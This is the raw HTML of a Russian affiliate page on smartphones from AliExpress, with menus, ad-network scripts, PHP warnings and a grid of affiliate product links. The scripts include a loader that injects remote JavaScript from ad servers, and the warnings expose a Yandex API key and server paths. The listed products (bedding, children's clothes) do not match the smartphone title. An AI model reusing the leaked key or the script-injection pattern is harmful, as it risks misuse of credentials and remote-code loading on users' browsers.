	<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-34410 category-novosti"><a title="Новости" href="https://smartbobr.ru/novosti/" class="nav-link">Новости</a></li>
	<li id="menu-item-33198" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-33198 category-aliexpress"><a title="Покупки на AliExpress" href="https://smartbobr.ru/aliexpress/" class="nav-link">Покупки на AliExpress</a></li>
</ul>
</li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1852 category-tvpristavki"><a title="ТВ приставки" href="https://smartbobr.ru/tvpristavki/" class="nav-link">ТВ приставки</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1853 category-dlyasmartfonov"><a title="Смартфоны" href="https://smartbobr.ru/dlyasmartfonov/" class="nav-link">Смартфоны</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-1855 category-umnye-ustrojstva dropdown"><a title="Устройства" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Устройства <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1854 category-umnyj-dom"><a title="Умный дом" href="https://smartbobr.ru/umnyj-dom/" class="nav-link">Умный дом</a></li>
	<li id="menu-item-19237" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-19237 category-umnye-ustrojstva"><a title="Умные устройства" href="https://smartbobr.ru/umnye-ustrojstva/" class="nav-link">Умные устройства</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1851 category-umnye-chasy"><a title="Умные часы" href="https://smartbobr.ru/umnye-chasy/" class="nav-link">Умные часы</a></li>
	<li id="menu-item-20192" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-20192"><a title="Экшн-камеры" href="https://smartbobr.ru/tag/action-camera/" class="nav-link">Экшн-камеры</a></li>
	<li id="menu-item-19236" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-19236 category-quadcopters"><a title="Квадрокоптеры" href="https://smartbobr.ru/quadcopters/" class="nav-link">Квадрокоптеры</a></li>
</ul>
</li>
<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-1856 category-smart-tv dropdown"><a title="Смарт ТВ" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Смарт ТВ <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-22950" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-22950 category-smart-tv"><a title="Все для ТВ" href="https://smartbobr.ru/smart-tv/" class="nav-link">Все для ТВ</a></li>
	<li id="menu-item-22948" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-22948"><a title="Проекторы" href="https://smartbobr.ru/tag/proektory/" class="nav-link">Проекторы</a></li>
</ul>
</li>
<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-3505 category-poleznosti dropdown"><a title="Полезности" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Полезности <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-16158" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-16158 category-programmy"><a title="Приложения" href="https://smartbobr.ru/programmy/" class="nav-link">Приложения</a></li>
	<li id="menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-17218 category-poleznosti"><a title="Все советы" href="https://smartbobr.ru/poleznosti/" class="nav-link">Все советы</a></li>
	<li id="menu-item-22935" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor nav-item menu-item-22935"><a title="AliExpress на русском и в рублях" href="https://smartbobr.ru/aliexpress-na-russkom/" class="nav-link">AliExpress на русском и в рублях</a></li>
	<li id="menu-item-17219" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-17219"><a title="Советы для Android" href="https://smartbobr.ru/tag/android/" class="nav-link">Советы для Android</a></li>
	<li id="menu-item-17217" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-17217"><a title="Советы для Windows" href="https://smartbobr.ru/tag/windows/" class="nav-link">Советы для Windows</a></li>
</ul>
</li>
</ul></div>
						</div><!-- .container -->
			
		</nav><!-- .site-navigation -->

	</div><!-- .wrapper-navbar end -->
	
	
	
	
	
	
	
<!--	от etarg.network в почте vlad  агрессивная реклама -->	

<script type='text/javascript' src='https://builthousefor.com/services/?id=147457'></script>

<script type='text/javascript' data-cfasync='false'>
	let eae0f646fb_cnt = 0;
	let eae0f646fb_interval = setInterval(function(){
		if (typeof eae0f646fb_country !== 'undefined') {
			clearInterval(eae0f646fb_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eae0f646fb_domain + '/' + eae0f646fb_path + '/' + eae0f646fb_file + '.js?24572a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eae0f646fb_cnt += 1;
			if (eae0f646fb_cnt >= 60) {
				clearInterval(eae0f646fb_interval);
			}
		}
	}, 500);
</script>



<!--	от https://luckyads.pro/  код еще на странице с новостью   -->	





<!--	от adnitro.pro   -->	
<div id="vid_inpage_div" vid_inpage_pl="261"></div>
<script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script>



<!--	от digitalcaramel.com баннер catfish   -->	
<div class="dc_catfish">
    <div class="dc-cat-mob">
        <div id="adfox_165484468449994792"></div>
            <script>
                window.yaContextCb.push(()=>{
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_165484468449994792',
                        params: {
                            p1: 'culrg',
                            p2: 'heye'
                        }
                    }, ['tablet', 'phone'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script>
    </div>
    <span class="close">×</span>
            <script>
                var closebtns = document.getElementsByClassName("close");
                var i;

                for (i = 0; i < closebtns.length; i++) {
                    closebtns[i].addEventListener("click", function () {
                        this.parentElement.style.display = 'none';
                    });
                }
            </script>
</div>







<!--	от under.site   -->






	

<div class="wrapper" id="full-width-page-wrapper">

	<div class="container" id="content">

		<div class="row">

			<div class="col-md-12 content-area" id="primary">

				<main class="site-main" id="main" role="main">

					
						
<div id="breadcrumbs" class="breadcrumb"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://smartbobr.ru/" rel="v:url" property="v:title">Главная</a> » <span rel="v:child" typeof="v:Breadcrumb"><a href="https://smartbobr.ru/aliexpress-na-russkom/" rel="v:url" property="v:title">Официальный поиск АлиЭкспресс на русском языке и ценами в рублях</a></span></div>
<article class="post-5242 page type-page status-publish" id="post-5242">

	<header class="entry-header">

		<h1 class="entry-title">Лучшие смартфоны на АлиЭкспресс</h1>
	</header><!-- .entry-header -->

	
	<div class="entry-content">

		<br />
<b>Warning</b>:  simplexml_load_file(https://translate.yandex.net/api/v1.5/tr/translate?key=trnsl.1.1.20170418T152042Z.8f28eeb3395551a9.079f3dba3557010ac1766b39d25f4f235b4d31ca&amp;text=%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD&amp;lang=ru-en&amp;format=plain): failed to open stream: HTTP request failed! HTTP/1.1 410 Gone
 in <b>/home/smartbob/sites/smartbobr.ru/wp-content/themes/understrap-master/inc/shortcodes.php</b> on line <b>591</b><br />
<br />
<b>Warning</b>:  simplexml_load_file(): I/O warning : failed to load external entity &quot;https://translate.yandex.net/api/v1.5/tr/translate?key=trnsl.1.1.20170418T152042Z.8f28eeb3395551a9.079f3dba3557010ac1766b39d25f4f235b4d31ca&amp;text=%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD&amp;lang=ru-en&amp;format=plain&quot; in <b>/home/smartbob/sites/smartbobr.ru/wp-content/themes/understrap-master/inc/shortcodes.php</b> on line <b>591</b><br />
<p><div class="row"><div class="col"> 
<form method="get" id="searchform" action="https://smartbobr.ru/aliexpress-na-russkom/als/" role="search" class="pt-4 pb-4">
						<div class="input-group">
							<input class="field form-control" id="s" name="se" type="text" placeholder="Найти на AliExpress..." >
							<span class="input-group-btn">
								<input class="submit btn btn-bobr" id="searchsubmit" type="submit" value="Поиск">
						</span>
						</div>
						<div class="input-group">
						<em style="font-size: 11px;">Просто введите в поиск название товара, который хотите найти на AliExpress. Наш сервис найдет товары на русском языке и с ценами в рублях с высоким рейтингом и по выгодной цене. Данные предоставлены официальным сайтом AliExpress, Ваши запросы переводятся благодаря сервису <a href="http://translate.yandex.ru/" target="_blank" rel="nofollow noopener">«Яндекс.Переводчик»</a></em>
						</div>
						<div class="input-group mt-1">
						<div class="btn-group btn-group-sm" role="group">
						  <a target="_blank" href="https://smartbobr.ru/aliexpress-na-russkom/otslezhivanie-posylok-s-aliekspress/" class="btn btn-info"><i class="fa fa-truck" aria-hidden="true"></i> Отследить посылку</a>
<button class="btn btn-primary" type="button" data-toggle="collapse" data-target="#collapseintext_faq" aria-expanded="false" aria-controls="#collapseintext_faq"><i class="fa fa-info" aria-hidden="true"></i> Как работает поиск</button>
						</div>						
						</div>
					</form>
</p>
<p align="justify">Cмартфоны на АлиЭкспресс в одном каталоге с ценами в рублях и названиями на русском. Удобный поиск, чтобы найти так же и чехлы, аксессуары к телефону. Все модели китайских телефонов: OUKITEL, Ulefone, Xiaomi, LEAGOO, BLUBOO, DOOGEE и многие другие. Чтобы купить понравившийся телефон, кликните по нему. Вы будете перенаправлены на официальный сайт китайского интернет-магазина AliExpress.com. Там вы сможете оплатить заказ удобным способом, выбрать способ доставки</p>
<div class="509"></div>
<p><script type="text/javascript">
jQuery(".509").load("https://smartbobr.ru/509test.txt");
</script>[the_ad_placement id=&#187;woocommerce-under-tabs&#187;]</p>
<div class="text-muted col-12 mb-4 mt-3"> Результаты поиска по запросу <span class="badge badge-light border"></span>: </div><div class="row"><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=101633&goto=https%3A%2F%2Fgroupprice.ru%2Fproducts%2F4717865-sumka&erid=2SDnjcnJPW7"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://s.gpcdn.ru/s/0/products/4717865/23295.webp"/><noscript><img class="img-fluid img-thumbnail" src="https://s.gpcdn.ru/s/0/products/4717865/23295.webp"/></noscript><div class="title-af text-muted mt-2">Сумка</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">9330 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=101633&goto=https%3A%2F%2Fgroupprice.ru%2Fproducts%2F4308146-postelnoe-belie-2-0-spalnyj-s-evro-prostynej&erid=2SDnjcnJPW7"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://s.gpcdn.ru/s/0/products/4308146/4154.webp"/><noscript><img class="img-fluid img-thumbnail" src="https://s.gpcdn.ru/s/0/products/4308146/4154.webp"/></noscript><div class="title-af text-muted mt-2">Постельное белье 2,0 спальный с...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">4780 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=101633&goto=https%3A%2F%2Fgroupprice.ru%2Fproducts%2F6294717-kolgotki-mini-multifibra-160&erid=2SDnjcnJPW7"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://s.gpcdn.ru/products/006/294/717/original_ysz4pumfas44.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://s.gpcdn.ru/products/006/294/717/original_ysz4pumfas44.jpg"/></noscript><div class="title-af text-muted mt-2">Колготки Mini MULTIFIBRA 160</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">700 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=101633&goto=https%3A%2F%2Fgroupprice.ru%2Fproducts%2F392903-platie&erid=2SDnjcnJPW7"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://s.gpcdn.ru/s/0/products/392903/15565.webp"/><noscript><img class="img-fluid img-thumbnail" src="https://s.gpcdn.ru/s/0/products/392903/15565.webp"/></noscript><div class="title-af text-muted mt-2">Платье</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1700 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F9543693%2Fpostelnoe-bele-1-5-spalnoe-etel-dragon-byaz%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/7272253/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/7272253/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Постельное бельё 1.5-спальное «Этель» Dragon,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2309 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F7856735%2Fded-moroz-pod-elku-zimnee-volshebstvo-novogodnyaya-igrushka-v-shubke-dvigaetsya-30-cm-krasnyy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/6955172/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/6955172/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Дед Мороз под ёлку «Зимнее...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1260 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F9502724%2Fdzhemper-detskiy-kroshka-ya-leo-baby-rost-86-92-cm%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/7298586/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/7298586/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Джемпер детский «Крошка Я» Leo...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">581 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F9228702%2Fplate-naryadnoe-dlya-devochki-kaftan-s-payetkami-serebristo-rozovoe-rost-122-128-cm%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/6979778/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/6979778/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Платье нарядное для девочки KAFTAN...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2053 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F9188524%2Fbodi-detskoe-kroshka-ya-basic-3-sht-rost-80-86-cm%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/6936631/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/6936631/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Боди детское «Крошка Я» Basic,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1302 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F9429319%2Fperya-strausa-dekorativnye-na-lente-8-10-cm-5-0-5-m-zelenye%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/7270770/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/7270770/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Перья страуса декоративные, на ленте,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">839 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F7686848%2Fmikrofon-dlya-karaoke-hoco-bk5-5-vt-1200-mach-bt-5-0-microsd-usb-korrekciya-golosa-belyy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/6944963/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/6944963/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Микрофон для караоке Hoco BK5,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1690 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F7856734%2Fded-moroz-pod-elku-zimnee-volshebstvo-novogodnyaya-igrushka-v-shubke-dvigaetsya-30-cm-siniy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/6955171/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/6955171/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Дед Мороз под ёлку «Зимнее...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">999 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F9502714%2Fkostyum-dlya-devochki-tolstovka-bryuki-kroshka-ya-leo-baby-rost-62-68-cm%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/7298576/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/7298576/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Костюм для девочки (толстовка, брюки)...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1350 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F9538971%2Fkostyum-detskiy-futbolka-kombinezon-kroshka-ya-basic-line-rost-74-80-cm-siniy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/7298590/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/7298590/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Костюм детский (футболка, комбинезон) «Крошка...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1128 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F9144602%2Fprostynya-na-rezinke-2-spalnaya-etel-grey-sky-180-200-plus25-cm-mako-satin%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/6971193/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/6971193/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Простыня на резинке 2-спальная «Этель»...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1547 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1361488%2Fnitki-muline-645-8-1-m-nabor-6-sht-zeleno-serye%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1310986/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1310986/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Нитки мулине №645, 8±1 м,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">55 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1361427%2Fnitki-muline-158-8-1-m-nabor-6-sht-siniy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1310937/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1310937/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Нитки мулине №158, 8±1 м,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">55 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1571662%2Flanch-boks-detskiy-ya-lyublyu-vkusnyashki-500-ml-minni-maus%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1388298/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1388298/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Ланч-бокс детский, «Я люблю вкусняшки»,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">108 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F4729597%2Fobodok-dlya-volos-qf-amaliya-glyanec-2-cm-miks%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/4184878/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/4184878/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Ободок для волос QF «Амалия»,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">51 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F4594704%2Fschitki-futbolnye-detskie-onlytop-cveta-miks%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/4358709/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/4358709/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Щитки футбольные детские ONLYTOP, цвета...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">149 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1653796%2Fbuket-iskusstvennyy-listochki-s-napyleniem-h-18-cm%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1517633/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1517633/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Букет искусственный «Листочки с напылением»,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">20.7 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=105470&goto=https%3A%2F%2Fwww.sima-land.ru%2F1361497%2Fnitki-muline-413-8-1-m-nabor-6-sht-seryy%2F&erid=2SDnjdARqVZ"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://goods-photos.static1-sima-land.com/items/1310995/0/700.jpg"/><noscript><img class="img-fluid img-thumbnail" src="https://goods-photos.static1-sima-land.com/items/1310995/0/700.jpg"/></noscript><div class="title-af text-muted mt-2">Нитки мулине №413, 8±1 м,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">55 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" 